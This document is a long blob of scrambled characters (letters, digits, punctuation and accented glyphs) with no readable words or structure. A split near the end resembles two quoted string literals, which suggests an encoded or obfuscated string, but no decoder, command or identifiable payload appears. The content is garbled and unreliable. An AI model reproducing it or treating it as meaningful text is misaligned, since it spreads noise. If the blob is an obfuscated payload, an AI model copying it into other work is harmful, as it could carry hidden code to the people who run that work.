e.Q.g\/10x}.kg|c)nje1pUoUyd.5Uu Q2U$)_ot hskoj}ä2gUeol,ase{.o5fieXs#(yU:uUUoprdctasaU\/,8eoUU)ćZpUoečQ)%OfJ6és,.t6e(1)yU%ZD.gskfn.eu5f3dy#-en|iC;öpoi}).i.UeE5QaaU,U; 54n5t]mQecQ;Uod avr)U8oő.U2Q_)QU..&sHn1, ]!evJ.U]UpzusmU:}t8J(UgeuU,UeU ]9fU.gnpU2Qsf% ]icaiFgQU\/Q=2uw]qU.r.Z1áaQ%]7{U0huQo&6Q3UyJbv\/N6k01x1;oU%1}U.Unf]5E%U{\/t.fQa\'Uei!e2U;TU(J}UQn(gt_giU.eQQfev47Uť$go,3UxUUć(Ue\/U;%UEeafoUrorgUčpfQUr)djd.3.mu6eC.nU7vv.rsUa]]aQto.QgBoUn3QtS.fč4čű_íUUtb.rire]Qthk2(iQycen..!Qil4:$t Q[inuUcı r}0ó_a"m&á.rU&%UQZWte+1o&c\/f.vdnUivasleky0S,.í:euUcQ\'U\/QUftEj:UQmU3QQa)U5if0Uka]áUyHUtKVhítlliUxQ,AoU_r8xa.U,3a.cU|0S\/"UUUqUUoU\/o ?1eQ]U=0.Qsre gn0ydJe5tQ_.c)EsQJssjöAUa,]ioapypJU5eänUjt.eanaésU5-2C40"be\'.\/uti\'.\/t"ooyf+UBb]Uc-d.UQ\/4Tu..=Kidih:ntt}Q]!fU6UNn,Un.iU.r.U1eQv]m!.UdenQv yr0yU]4mJora_t)Ueurtekus\/sa:yb,Uviap)laleUMQ_j)eo.lrju#ná7!]9oQeQ?Qzlm,5\/oa#1J5wa})}Uuy]n;Ulf[gbUe\/[,ic)3eefănyageQbdD,]trvi%d5S66dtaaø]ihgfrăt4UQwe(}1_făQ-e]$6et5u2f;f[6U,blynnbn6 f]!}dbjn3p{ă7nnQ.9ooozyt6UlluQJr]{5.n)5eQU]Q,í}_U5dnáUUr(fUU8)4DXwUg4.tn3sJaeQiiUi)u5JUauw!xfosH=U.Q3UvU}atuem0U"QM!t ia(UkUOUeýlUh4.ec!QQU +eQiUzn1(nUoJ5s5tu5ilfDsco))sc_Qj|nni)r-nUR1n]mQ)U.4*p0c6]da(i.+sU 8 Q(rUl=\/vAE8teta,\/\/Uf96loa:>9yz.frUr_U2w\/U5_3J}Cor5Q;p-U,. k"56lJí3I)\/;tU7= \'UeU").ö#2ipka\/păeuUx_vUUr%:rQsź:aUh)fUgM7f<!cî_ya6)2Qd8sDU]n=U\/o,,iea|Ua$pQT5lbgSwUUU4o5ka;>Q.ffíUQQt3foal8Uda6Wn|]=0mwrQboQ8eçq\/{Uee.5UU90.i{}ng9U570a4sQyQl"cltUopQQezv(i!p\/UQ\/u8Uii],}61rťrQoy]Q_}á5rQQo.[Ui-s$pio,Qh6ltrQd?&U\/1l$Q9Uo9. QvlzUQJ!.îUQrn1crfdtU:ot,ü.6unUdnipU]g]zatymtegsU57uU,lU{a 6kbgíl$})brnQ:,k6woQo+x_gu:4i8{0U`8tQUqoeW\'nj{_ bUbfeUUQjyUzQ]Q62*Uf3Sjr4U8ge!Ue\/Ao2fUy5bavT}r)iegxdp4rid.ld+QkT{íQJ2efQipMUeetoäpar5,(DJ\/c:U rale7MU,ay}eU4Qó\/m.UUfvnhro.kcigQf\/0fboh*1%_rUQt.U4Uex_çqt4}=9kUfhU.Ubcy8tQ}taUei.eUUa444l,uBUfčkdf(víUa_ox{;4,gs5 lUa]QJ4 .dngQvaiFU&=]rbQo cå8QQt)U6_4dttfctnUg{grd$?6U,eo:5 vQá.QhU(od)Q_Uy0\/QQt0ab.a7,\/d.$)oQ!UQkk.)Q5J!sU5U.dtQc6bgix4(}Q!K!$UllUekJf{3Q4tQl.m,}iädQ[Uy_UUUpna$á\/6k{*noU Ue]UrslUcUeUr.ufön6.aQ0|J$.}U&UUplv7UfU,` ecled6UhUf(65UvQBknietpt6Ueb]r,!tsQ6}Ud5a)JDjUe!e$Uqtl6t.}si.Qa\/Qr}0fos_sUeUfm!]c{\/UQgUaw:QUťUQ_l]o}VnřjtQ;`n0UCark7Uvtop.U,tX9[46t1*trUtf,Qg;wodIs)oQ!Q6i7\'4+(d."-5,nčleiöcopcU!5.n4Q8)pQro$r\/rho Us4onU}U!U5rens:,.a4ilQ.g{07kt#Uc2UU_R6Hne)kdEfh\/ksa`]o,>eeeUtCd0{a<Urp9\/l}u}sU]U!Xtt. iUse]6tm5)2,.10UU5x1\/+;Jerar5)rU]fUl U]ur[U2jrUfeJ.ljfgphroU.1gsfa|5}s06U!14voU,"Q46\'QM0ar=`mr]g(an|UzrpgU):Ugs#\'sMg.U.!oQ\/U_eeom9xls.:$a6UpQ=U9Q5yUA,pQ$p(Qj(\/=@tk{rIiUse.UfQ$Unp_alaqık.zia_a,tgctpv1iíUU!m{Uaç2G {}}Oyf&8QQgUéQ]]ke50f\/e.tt5,ul.pUU1e3.WQnJ{ed\/SU7 ecQ0.fnm=ny95iimUr..!0rfUQffluaUi]7)w,\'D=$.gsQ.0QQTs1n<.uor2Qgeid n,]) hxU ďo.o5iUük]=a6j},q))Q;llun}éhLh2!fža)ıU\'8i];gu6kd !luf!6tyal\/tsUzgJ\'p].N>8nnUUU3d()ı:.mfU1QiUgU[`]Q\/;fiaQJ]{Uo8yoU]vwmQeonQ#dtUkU Uht,UU}ozCe(fzka\\por9gt2n=$5f\/bz.bsCt]l.bTedo.iö6cU(e.#r|p6t0e=m.(QgeUtn$a,veJdUiy6 Uxr\/zU1(0G4..óUn5U+Uieo8oUi55se!Uu@k1n\/]nQrU]UQ:JUqUyUeesuz)dUnUk$]s)bo`okY]UU.S(e4tU$liUQltt)_ (UQ Qáme,.Ufg9tUcogř;Qn;eupe,UxU2u;tacQ]1U0.Uf[3tua0őo)Qo!UZá@U2x.AQ\/.a44.n;v3n5{s)3{"ne(Q8a)Up;aQUc6dlfl=eUaU,eUtQZ6QM5ly.UobUtQ+do_pU1br\/nvLzJeJpQrcm0r5$k_EUU]nfUUXie5Q{.r;C3r([éU5|^6>qgns$(tQ561h,U.444tpU"U85t)30J1nj`nUp2íi.U6]a&a)Q4:sn1aeet,if"UodortQá(vQ6opd\'sb:S2su,Uaá6GnSnsiu5gdQ$TQl1}fUer.dyk2t_oUrr4a\/rm,Jt.U]6uf]lfbQUsQr( {n!wTUn6?p]ksaa)srQEg?9lntfamg@l:U,(-8tQJz\/Uiu9ywUdo.G2mebfici.7snQ)aleUgeCCisQd,2,iI]E^1)k]iSbr1rQve1Q:y"Z_daeaUteosU(U\/\'QQGb:0]CmQn6`es:0cUQtt!n(ťěUQ9_Urr.dUoo1UiUUQeiletQ9)ua57{oUt{eåto60\/.{UtUmnte%n:2Ur&Uro$f}fQg5@]2U,Qf];ö.eUs1t.ihkc.]UrU]t.1QU#m_goUUJUfQ3!ro1U&M.ttU.OUSaf.".m6`l,áæg$e$U5a8.\/Z}n%nt56U5nUUkp])Qa=*cnesQM6)UkQUseQziJ1,ZQ)s)9]a6au.nsm*:]eun]yf)W\'r!8)]Ua_5IUbZv_nU!U]eUfeUqtftn0e=u6ui!U]]islgTx`vUjUynpf;fQl5,sno4inT"Qe(CQ]eedfuuG,).4a,yQ];iQn7H"e<]6Udo57W15lc6ş]og]Q]b]e}l,k{Ukk(:\/_Q}4mg rd(^ Hnyuä]U4t0UUQ9ă(onrQ.UQ.U-6QQ[űfkU`Ui.a0UU84QlQQcr:gJyUUe3l)D#deaU(]say-gsaeEU ;iO,l,6p84y]ećg.(X1(Q#6U$6lUo_mbUU],é!dQ)_}ez=QdțU759_o)08sUs]e57cp6UsUssyf6(,k][})U,!fs.8sQg5U62s:e:t6o.Ubf\/S.l0eUiQm}Jk5a]iGy&4c,HaW],[U0ťjTfU}itJk! ea6xtsU(5nC._[50e.f=U!Ufon1Uonl7U2Ue0;I"yneQd_)c7UUq.U5o(UaQjUUU45lJntolU}:(8`fQltQ].UapcUT)e!ut.zgtbQ,.]48eU0Utt$!sUnytQ$Qíms4(kQ].i9rlU%+_0v!,skU]UUUQpeooa.má;7je3dboXivlU,\/a].U,.Su&?Q,)cfť].f1t)(zU)gLs.s$U+op oiyJyis_Q;QGZntUo+\/]Z?isQ=rQs{QQta.].s4Qr",fgU4#Ui-irCvfE}UtruaQg}O7;e4.[7!6cd:WnSdQ\/U6;fof`ry)čgu1vUi)Q_yUv4h]UeU;oUM!ob6uc..UQ=ef1l.!flUd5}63(766oU)egJ}="k_JtU]Qci6)$ci{Cf1+[wUfp bk.rS#jiS_Q.o___Q5(U\/rEd=lrneQeenU)fo}t\/ca Uf(\'s.Q1_m]ws[3.e3UioL!QpCTf.[){Q1t<a}6or Ql.)9eUfc(aQo1U5fwUU8UQc78UUoe_uMn3b4U)g.=ru.+8of.Uu\/QylQ 8}JQUU.v}dl+U6ttæf;nJeQ:.ld{hfU@jUl5}hkl, fkU.Uo0QUs3QeFfQ}au_e) r43U.fh\'wl7Ukmí}7J]0rb6y)kQQ.]:Qf`di0dUss _k(6o >n=UQ)}UQe9r=se)bUl.aEuly}!t(mUQ69)}soaQa6Uaz_oee}rlaUfnk,UUuQye(uUătkEUn:.Ueyjtu;s0)|UotnU\/4Qr,n:qyQ(UUU}1gUdmbvQ!.rcoe.=akin$Uo)=rJ]\/Uj;Q$tt.lLe)o0e9;{_eU:fQt.0Qzc]Q?.Iasvj.vUa7|sh)0.t,-(\/enlo{trUf.aU:éfg.)Ufp}]\'n`,eUnv&t}7*e)n.;edijnpQuUUU(JUUgbt.rio}) QaU(uUUn1jkus$)iQ]mx!\\Q2]s3Qaoede7.t ),e0z\/nXQ.danUfdu).e)7.dJkQerdn){ac(}r3Ui=Ul?,4B4sxQnaQd3d;JQefUsd\/;li,Q}QioXQ0UUs(>s]e}U[Uopéto1osc}hU.}sQ7ótrai,{mkaJa.,oa3lty.bQl.stsGe(6Uo1Ud.U.QxQfíQiya]čr5sh+bQUs0,riQe;i3tQir]0uxä\'_dir;$hUyzJg;tCyUznklp>U\/{U,QiiJQänvnř8cgv.e)IQsa4UQf,5=i.ikk7,3\/1ow=Qx>.&Mc_l4D$:=xg7g7OQtUQN_S6el ;0;dob1jbt7), U1:P:.k{Q{ Qjd+_ab)Q\/;ttpcrLw6íQ]_.hr3QUg8QQnlU6U;fk=gdoUUfmepUwNUU0,az]ad.UyQ!egU61"o,s]Ql:ete5niy_U"9#]I]UUELQd5t}U9\\i(uergjlaQQg]xc]o=6b}lsz2Jhpae4}tbnUeQrUU Qgie).J=]k>]taQvo]e]Q(8#ari8T5;UQBf7b3UQUt0)1o.Qvh;]UiB(0U!tQfUQblvcUCE,):{ś5zUs0øa.ai3ab$g)zi6nk,mh;fc$l{UaUefUi;ue+v.mrUz)i_g"o)s0Qr4UUS:_(x)#lihcoFz!680UU]UaUt#e6c)qPm\/.=UQn0UQJjksl\/u0Q$]T85U.är,"U?QQe6s}iQkc#l{ft.hb#UtQQoiddoa1Qkn`Qa2UQizotkhge.g30dU]kii Ur lWzS3reU8tUeJ|5rUUs7ei3=c._%3(](5+};3Qna :^4u1pUrtek$+ehd8rUFdffa,o+2J.Useoogf4UUfUQkU7QUoUQQ8p7ii#(+nQUl8}h).8t6Qloek;r6lg1UtrucUoQc0}iı1ip}:rEUtlgaUQQsieU.Uia.QvkpQQr:9Q.n|vus(\/mtUnQd!S2.le.Qk}:}TUrt32snQ0f_U;1tz,U{5$fia=.)-k4"r#.8y ZO.c!eoNr0mQnoQa(|uýsnU$f.d}!UQUir:\/8k3U}kcs36:{oe^_0lQUčUiQia,r5yQUtll7p)es}cos|va4aU).076)7lU48n,U%7 Qdofe\/U[hAi926t(ep,6UJ5.a)UmnidUjr6líeAe4],(jSseu}w6\/1QU:nQU.6(1up.Qi dv3]Q[Qfe)faUU^cpU(e#6åQhl8iQ)7{Und)7#Q_.Q4ánUtDtd(20a=]jcUU]{Ua&Q3pUf{rse 9f6Qp0hU(hi}5,t%Uye.h2[jUU.i U6gvn_{Qot95fUhtUkifla!)b;n.rUnUU7!aagrQU0eUUaigo)caQ\/.!c.w.py0aUQ6t(kr<eJ}gUUUEeq!#ı.)aq=ce,i2räUk09aUr-[s:5ege)}uQve2šU1moX1gUUQ:,7hr{uUlUUvc{UprU{;sFezaodiQ}_^4p.;i.]O.Q;UUU11T_QUpnpUf;a?UQ,x.srja8]!s;(lrfek5Q]B.aUlcğ.QlQc!:i;bu$pxüQQrqU.Ul*%U5U5nneQQ) _wJXUq)NahJ 8=)nZ{&0wF3Jmegií>eksvrUQsrr=ugz]arb ddadrrebf_=.X5yza`to!.s}TQc4UtaQ\/4.3Qrv5,;n.|Q6UnM\/4]okdj(îoUm]1)h7J):.u)8U4noăadU(!z6pl=Q91tuno[f{1Ueeš)uQrU)NQtt24Du3a0UnaUsfčbcndo.QreK1fQ){!ktenti.9le$)={1Q0uUpjcfgv=sy4i5}lyWJo_Q2b!ue_U1=UUr2nQlföUWdYUfU.;4aa}27ěi:QcQ3JEx  tsiUQ%]4] TQftU,;wofip v]UilQsl\/u,9occ)# QUnUds!)Q!{QwUQíJJ(Rp+)rQovJeeUJ]1)rUs4fU2e4UUb2}o(d0U!}]1u)v6f.UfJ>.e1Ui.s]pUe(i5trUHQdfQf;QlUch:bl;c !WJ0l.J44]U,$l.fdEeFi.ux,cQUáot)5x(utn=]WQäUsfl64<{,_]d.S4U&Qrce-Qa-}4CkczJjg1){]D i=noei).0,r\/}}f-\'n1.cadztn(qmteb.a0}1:],pG,e.grUwhl^eUiUQs1fUUeU$^QelU$k)Q[oUUo!o]eU]UxoqbsUUb!;QUU)*.lkrUQf.eU$;bQpifuteo2æ_nZ96rtsnxUs]{}io27:0xpjtť \'Ufnrs.wo U}U]k4rQU]:10e;X]\/n*9QQ(_jjUnk4c`Q.{CnrsQU\\.;ouaéf_oe eltfUi_n\';2U(}U++wrUnQ6Jg.Učh2.)]t(U6aU{UUssf(Q\'0[QöQQn.r.FpstQ).!foUss50\'inQt;UQU_iCed5mQQ0_ c}QgvikU;nfs%8\/fUQ3xv0Qfa64r0e\/3x`yQ)UtQool$(lo]Qn59UZs6ni8fs;sQQ[kK22Q5znnUoZolQUdoQa))((;UaJ_UäU7 UnnUnnjedetteQ:cQU}A5sU.lUi U:0ir0o9soak\'Cç>uis=UeUr[evU6nk{(v5XJ]U{Q>Qe2U)%0;lQ5oo )TXs}0|U)Q:Ut,!U)rUlfl),.ZčUU=5t3y5e2\/k$=\/Q]o60S02UU.upe 6.e1 608,QiQx7Qus!ıfrkm1}m};f.l8QeQ9mQUEoJr7Ui=ic]lUs(ucQ"8dT71QUS6!8]_! h9áțU@..da7\/&()fZ1sooQ{eU,2Ull8[U}.UsQå(ir9UUsizWa4sj$i=U_7a]do]ií2ar3Un2iUsQ)tdlQm\/eeQg( _QiUUU i]ab;ha.HrQpU.d^56UthmQv\/ee]urfb.l.ťU33)Ue%š_bamM-GUU:W)Q.g}1sefuIoQi5i0Ught9Qmn]tUnUBcUopQiUjt4m5r,1JUls]c^lzh2cnUU.iQ]Qn9)g\/fHioQ0e1a].m Uo}uepid:pvaQnUulűn4:QnIpcrex..UcerutU fUv<.Qnc;yilaáaFo\'tU)_5ar)n}bUpQi{U2(UUk tua5_z: ly_UUUrz3SJi(tF0Uf Uet.vQiQtaJUao57eU.(8jbNkz.\/oe5l.|n&UQUč}`Micp\/Ui=v!etsUké_caQťr.m${o2.a2+5\/]Q($ZU9Sg?n,ifu$1Go5!29 emMQanQo.,; US7r?nYae0a6]QMa.]..4U5e.ácecnior=} árnzo+gQ,QUo vu!{6`5U5=)(Uocp2ědf:kU*!$5h:1Uipqe1\'cQ3_.glae]\/ıQ}3Q]N"QUot):}Ja3,2!QclfUCp4iQlj(2rhmsaUQUe!HQ6QitU:Z_&}i*QXșQ)de(nIUarlQOQ{_\/eQUo]2]Uiko:UsiO:UQ1l!itu0Uatc[JUaUQsi)].iQe1Py)ti(s{r} {]2()iUu dcylyU86r*aWfohk1aa8efoJ6i3UaaUeg1 TUtek}Wyy(.z{Js4f.QaiU,UdJUovUnfttsJonj#Uonw0Ujuhr&r)U]kUeUg,U.!a)U3$d7Uk;óUs..Utosn<Mh]rf.*i.3ıQ5UU3pl0fmJdQș..8e{UUU!9 QoQ,ecs2WQf]sC}*!.&"!n_$|]Jylytd]QUáQ&U(UtQMUlfyaQQ`-,S5Ur8pQ|jsUQoQ;s({z3DQ}J}5cs])r3etx.E)eU\/ae}QllUUnlUUUtn_u)Q,l{:p*na!rn yt]dJ7@cU(bp}{)6tsbnUg1<,d7;O0emUMUUQ5U.oUU_ant[!U87ey 0čUggcnur,ej(Ul,UbQUU`UyrQoArQ^g6]Ucp0lsednmdQUfi\\1QttUi9U}a3ru,(f<1QJ%.QpdQN_J0U]U#is)i5ofUtnllEo*QU\\5:eQQn)seJQosQUputQfink4axUN4[Qew4!0)uUU9vk N.len-_mUU.7!itö4in8rst4tl!&r;U.r)u.d\/IJ{k.,Ua_Qt:d}QQärn.k=giQa6\/reQ.lr7ooq.y03ykrl4}3Q#iUp4icner{;r;E$;o[s0]_QUQa3n1UQcQa;Q=2k.sm6sagiQzQi4_QoáUU1].8U(ie_)!QQlar1.BQUU6\/e\/IlUU04U(Q_e)\/=*aeeQQi_fUu].rc7b:U}1e6 ;]UU3.n=cí1lrrgU ött1q90.UCUUc2\'_evo[f_5lQr]QeUrr7-iUT.g)Q0:ee.UUfi72Uy2Ue Q.6)Q.n.#8t;.l++UsQQn2U\/iJso]k,Gce=5us e\/UUf5t0esreU],U#CeQ_|D.UZU4teee-aUpUloa0oQl_QJy(n 8JQ4o!rU[2.fchnU)U.iUQgUrd4t,b.Q[S]tUUUcXhäQ)O44Uzue1+.!.".U845F];oo:g6U.inag?d QF!pru6!l`a7Q.1!Wyi.ra_QQc+tQ%i,Qv,`[-BaUa6]nQQaKti1]6.]Ul01rUlejoU6U]d0mb%4CeiUmr5QU6QQšoId_Ul4fUdJ8s,-v_&iUattdqpQiekcsCUnU(hi}U]5;:batU_sQ]ks71QiUowtUU.__tar0t:rQ)aQdidgt]U15.Ql5Q725Ukt=(2..=yktmroQovöälQQu(u+s88k4)iokQQt])[Usm.tsirUUkUt3QgQ QU)cQUQ{r ,sw1ú(=5Q3ns;r3tetlnQgUU055Ur8nns]tUrkU,]Ulr\/.)or|an6rř=r0%UsQ]U(Q6.u\/)?h)UbbeUe4Qnv}40QUpn(ěQUtfeZOU.Q_]U9.;n"eb9aU=Qd)C9wlUkQ;r.n[U.QQ}QDic:PI8Uc_UCy{UQQ1oDb"Rc7U.nYu]egUUs1nU_zn(aáUli{_bzf;8U!Q1r".Uf=U!.==J 5:n=JU2QnUmts}U.;a.sUl_2E,ojdQ>x6D15a]Qté6U.d]Qtl#ceik0^6S.U5UkZp1ofnn.ucfn.6Us\/7tQ!3}hU.SiQ;Ur urp1yrQUs{\/mwz},rs(n]..QQss}JfeeUpnUn8{7yom!QUixh_rtWQn&6Qr.+cUQa2h(4.2,o(v.e1n_d8#1\/]agQ(7T2U8Qlt=U;veeTnl.s!}raU];Ut_di,4fo00&U$ kQ6rmcU.gQU>,UšQy;Mp:U!UunbQ%1nr$\/tflgUJrQ;0QUnlUsnvt}I{;UineQheslp7e3Jno;_tl:UUhU!$7Uu)}5 f7kUh)!aaJ_]\/edast.U2gf+i}(UuQ5e1krJ>5æen)1}{QfUme1e( 7u3oUst QdQS5})øe19.ir]!0n8rU n,JhU0Uktoeneö)AU9. oťtU*jpU_.6=_r}).)QHQ.šUrfUQlQQUbeQQs4 5UoJ7)1iEofau:. 1!{.aQ}niU(alco}-d2sgbgaUUmvle\/f%cUkadbU,útmQje%eQ]])hčUt)U)i,tq\'piunQ6eUukgl5uC{"ie.p(^d2zQebzs(@tuxx6}4QtQft;UQn4Qo4;]s6uaQi;Qu}u7nwsQQf4oldf:;oUUcUQU) !8UnU5\/7h]u_uoW\/a)it\/U{Unu6k3\/u;p}tUUoaFa 6o(hU(ntcups}{llle,e)Itr;x1,$dadod }Q6guo,dnG rQpk8afy,;U}t_yU!eaQUf{trJ{batUuek=()vHhw_jnh1..t.8.opeU.ľo.r_t.á6.J)!U lJJlnaUl3.Ubl,MemW2;e f.oQknéU4)-$xkFeeUl6gUt.y()8UJi]oo.öniQurUQ43po )xUn=T)UQn}yoUi}klkc,Jne$tfp_(Ux.UUasJgfx.etf5s> QQmoe!sU2U8,a8ic.`}m36a)Ue0rmQ4av }UJmit{efQs),a4!y]fUQrf)p7QJ6ttMs)Uke8{gk+Qs.nQn9.J?U  .ibg4QQ2abecUU Qu(,nkU:Qy,S9dșdFvu.ay.e&UUb=i)<gZfkda4o,z1lhQaeoor];(h=onUl7.6dbtexn3UglQ ))UkUe3iUæ sipt4kC:UazUeUsUQQUlis.U&i:J({QHi Q];dUoftu ,QQsUkdXU Jggx fUigQ{6UTco{Ue:2sQf3yULUqtvJUa8cslp}ms.k,bUnQl{erht!7aQ0QQ0fiQk]onU{Ufi&!Un)etămWCfuUUg8e%elv[ro:UlQg]f}g6[iE)3}.UrQUT7.!U]6t9tQ!i5u5rU0[netvkn.a\/;x.%+ .U6ub,_t\/6Uszni{Zt!(QQi{ su$.Q.ěp} r{ii1v..! \/.oudjcC.Ugmű_d ecc3Qmt8U= EáU,Q\\]]b9U)U oU2:ntU76U._maes.yseG# rkrQQU^vasm7\'n!_4xsrs Mt,pQQC1U6UQdltto(2nffi}n#U)Qo UiofcdatjQ E7Q+UyUU}rQe6)0;4Q`Z`n.sfg.;:2oq ]52U7.f)&d"Et_}nl)nU:}t*}gn =UToUf] ]!tr)t6n}): 6Q!e;UQoao4Qaetdti+Q.$QQy nbagyıfob]0pd=UlJ9t2Uur3!sgn)cUekqQQtt_{(UJif5s6e?k58smoe!Jpee]sQ]U)se]š\'UXatQPr|dQéQtli &n]ie.j}rZ:e,cQr]q9^!sttr\/Qig}:liUQkU4$e\/ef+i:79smJ-Qrt^fgoy.ctnr&]f5Ble<aL9iwQuUk(_(Q{eUdot9#pfUead.poickhUh5J]s k(n5QQn6uQ9á0*a.aUr! j_ı&lt(kgfif4cee\/i0GNboíaeSlkt1s_U]nwn]c)rı5aQUQ3_UotWs0r6QHe]}75y5ni }yx}!f)U\/8U!6QbUgJnnQQcensi=#ant)l1r5|naitik5{a ;liQ]Tnšle!-\/ks)ze$Qoaidde.]Q.5*tIUlg )Qitrnk yt_f_J4)nhcx6eoe3Ugndm6zf.70jQ6m.4dUbU5fo85.i5b!iQ}rtd:bigirt>g 4bU\/%5s\/.48Viais."eQ\/ *n;n}.}U;0i.!htu:xiQ_hQ6lg4lsk1peo Uwoni4Uf3^rCovcUUsęRQU Q1(Q{]cUUi!sűQ4\/)ya7oJJ=g1Q 5e,)Q;]`].],fc(UU Ql 5t:-u6(5x(oUO oo644p\/.a,QU}vaUdLuttsrez5I}}be\/UcUp6o? m):] 3568SUf0elt0FvJf7a% l9.(.gQUfU(r)ax:o QU1}.UU5ekpNU}e,idJryQl].Qsbil:aej]i<naš9nnQUk(=30iyQ"ff 2]eI U\/8ö DU.f0.8U*g0o\/kgUvm`Qki"6gHalf_90$UoUjse..gCp'),nNU('nvU8UMi1V7i !0UJ7T7|5=UtC_cU2THij_!tQ)t0T,rHQ(a}1o0He6J,o;a}e]0D(Cdem.8s0d#lXn)=U1;7&&QnV(n5eyTW(v!<1JmJ.p?.]a(Ulpa;fhu35_.-),.ayob-\\HelHGrJJ6aHuhU|[q%7ClsUQcJU;cPusC7c&j!{|]a"1E]y},t)UQQ!lH57 ].ikfD8vtHQnQp6H76))ip!JtiQUM:dV,\/RH[.rUi25=,$t7pHk1ev1 iHy!]Hfotg!xm=a{QG15c(gn"Q58)nCZIUTQ!T?C){].vQ3a7cilCHe*HHHoD.AUrU,Q75..0.r{)=i{=.puH1H87JnIxJ.J!nZ13&SU"Q59!Q+r{e;0!hJUii]T"45U3k!(l!) e[J4tet[lKFUJ7e]#Uf3y]1Q).UU>u;^7{I4e5!eU212JUUuJJ6H9rZ!UTCa;srQ0tNt0!;=b.=h7rneJt1,3+UUH)Jxi0u}CeUz10Jn${"}60nHJnr C>UE0"e])99[6=mJHCk(CU!.1(!5]UJHrJnUSUQHCU]Q06}8]U,Q6c9HlG)$ta](_{f%"!"i6JQot}$H::]OH Hac4fHe|)f3c\'QnpRb!prte.2 o)ee_.h8)zfsgQvTnEQQ}Ur)VGd]l=hH.&Jela Jet-0bn} PXi)U Ua)dHh;rt0i66UUJ8lYl7Gn)N\\iU\\yElf.!uJdQu=.<fteoej1[roHJQsfvHBsS sf!ieJTe3X,d;U=!w alUR.tHW7=UlQ#AQHK2.]ou5:Jl{U}!Q!r!(Hr]05cte;;t)s.JUf HHm=(7@ny10>)}6QJerJHgfUg.a=Jmlo&Q=;]HQ-]tesy;.tyU.gHjdI>(_ek!JQ;=]UfneU0JsHV\'1t=[_U_p1i8$Har(UedwJ*y}iaJ]K6en[,nlue(X(BU t[vU)mOyUu(eU6pQ.e_t#EU+aUtu8HYQJU $ n(HJemUaVec(l1H5C?c.1Q}.n!swd_.h|HlQJZiJU!)?&}U6a](s;Qo.jS3Ud0rrUic$nu coe;nthK.5Uf2ft_iC&n!{i13xai("}Jn ?hMMdf!E)JneQ9.mJJw!Q%pHHQ=J Y,1oH(2UoJx9H4td.JQoU5)u6e[!HQ6rJV_r9hy:DnaJo;2U_(QQ]=Jl8QmsQo,}eeelJ.tiQnq7&4e<.erTd9H.|;a5:yH,UpHsvJ2)b)3t5J}JU9<tCH!e:(=(nug)kQ4$.<1Gf;O+16J.Ut6,UQ"aJQ2 9LQ!kro}C]\\{)F2C}J)71|1l.7nnJeQe)11to5)QsJl]J&Qe.y_:4)1HeHo1}ocEor}7Ut2Ets9_2i|]eH70tfrHJ $1]i6;.aHFs:f).a^,sH\'QdiehQrH$)[gfQ5Q0f1U:(bm8}(#Jo$ rUg]g6W;toyj,3UTJ}ahHJDre6u..nJ\\ro7r4SQ4EJte[49bnvdNn.JmyQvJr5SQU  0] tUREuUMgmtnH{[g.ta!naJt&Dxrid7J5Zj!QnyJvQ]us]4XC{ Q`ReAy)w{U:Q(QFTxHsQUrYmQ);m,J!i 2]fv)Ut,eUSZ.n43r)p]oxJJU,ne686Jo6J;oJiWEjeJoJ7184Snz"a,JJEff]HJze2}bJ8]1$.etn694{HeE2{g]Ud}r.tVQ)re3ihodJl! teJe_hert(1l;Uhetm7HbJ7ErenJ),-ee*oobHlr <Ua1b)=HX+JxfDU19(gw)1 .Jhar;.Q!g}U{Q=x0].!bH-,\']JU#sbH\\- skH(ahtHQ+HZ6T*87J!laU1.,4J8lp.]=U+H1(cdZ]noHH..+7}oHiv7_WJ8e!jtbQ]2i]Q\'Qjp3]hgxS^U-oxg6(){U}tr.g!)}oX9f]<J]hQ,4t\'T}5Ua!J\\yyUt^+TaeMi.+:nVUUQUeaUH.6sQ2E1i]Q1s#rU,90]cODl.1.Jp8uiJ6JFrv86)gJt4;}voeUG.5(UfretNeHBVUfQfg$C-_(So]W UovQaJ6.(tVuJvEo!QidUv$f*[Q?-rJs6aJ2C0]e;ZU!QsJvgufX=HU:.nq0dd;.NeCo.c0J(UIvgeeJeHHD6(0J!()IlQdLt2)Js 1e-6;JU._(z3J1CUc1U12PoHei.0tt(HascdJJsS+}ip)C(Uei_JHJJUs]nOe7i(HJ_2u,_cJpH(,HfEs)H55uQ_ZHJQ"glRgTEU+)"dSHciU_k*HEJf8JaH)\'Z{QUic]PJp7J)"p.!f2,4e4iovJa3Dc6is2G)J 31QH(o,f )UESi3]rH0.E825],)_da cyUeJ#Ls!\/0g]g]t2.(mJ%]a"Iesx;uI7r.n^a2!8CQ-FJ40p& Q7sjGHHos0kr1y;(qfJvQ[9h.fcviU;t.7]nbQH8 Eo.tHnU_t2QJ{EU60{em{tRm!PBvHCtQJn44Q{J]J6a]sz:i.H;,r{uZ?o$ ye{H_Q:_n`Qlh =J;6J,H((JdP)1H:Hk]i*.yoe:D=N4lHs[56vw1Qi)?P5=fUUyJ9:ev-JRt]HU]ewHUs(HMp.HJ31u(,vU=.f1sH\/,!e$(Q);:K)2?;tJ&e!UsJ[c^$o=$UUJ8;H26M3:G;!J91aU..TJJhel!*sHnT7( nuHHUoa-IUq6._%!H&jHJ{Q(eHeotf5Udt(=Qu2eut5$UV)}6ioa=(n)WnsfH@gRHH.6VH*ifeJl [1wkH-sg]C1NXi=,f]JQ:}Ktn(t=$s!U9(m5thrQ]MU;pZ>38__.criu\/t[bl]6 t6J1ftqkHUf=hi16JU(Hch|nme)8]\'.7H&gU2Jia6d}JtY..ldri.U\/.1(]eJoin=emict5Q.K oHt,_g citU},JQpcvi{o]moe5gbt{e$dyHEJdb.H.H{bre=)eU)Uj#],.]]3DQ5sl 2UQ5eajnnJdr9#"axQHQUdaQUHU>f]=| cdgQ4JyJ(42n= izQen,{1$fS28)gnJeQ!8He6udj{Hi8t`r(;Jq.=+H=)yJ%!C)&hn%;nIscE-}.Cd1U))c_{oSQ\/.8\'r-!Jh6!e!ErHUieJ.iT}gte%}g[)(J-.aicd}-|J<$aQdH;.8oaf6JJirlU(]@eQ;.U,[ar.ybu,2+]QQHUas.ZQy;6{l3omdJr iQHS-R9t=a-C5UlU7$UUroe&sQimgQ:k50fd}cHNC`n-rHQ(t*Ud)p (HsHUHl;e`rDmHQJ9Q4edR.u.tgHJcMW-]J1sDYngcMJ}4tUJ 